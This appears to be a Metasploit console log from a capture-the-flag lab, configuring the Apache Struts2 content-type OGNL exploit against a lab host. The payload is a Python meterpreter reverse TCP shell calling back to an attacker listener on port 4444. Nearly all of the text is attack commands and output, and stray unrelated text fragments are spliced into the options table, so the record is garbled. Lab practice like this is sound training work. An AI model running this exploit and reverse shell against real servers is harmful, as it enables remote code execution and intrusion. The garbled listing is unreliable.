 msf6 > use exploit/multi/http/struts2_content_type_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 10.10.129.237
rhosts => 10.10.129.237
msf6 exploit(multi/http/struts2_content_type_ognl) > set targeturi /showcase.action
targeturi => /showcase.action
msf6 exploit(multi/http/struts2_content_type_ognl) > set rport 80
rport => 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 10.17.24.28
lhost => 10.17.24.28
msf6 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Santa Naughty and Nice T
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.129.237 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /showcase.action yes The path to a struts application action
keeps track of all the people who are on the naughty and ni
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.17.24.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) >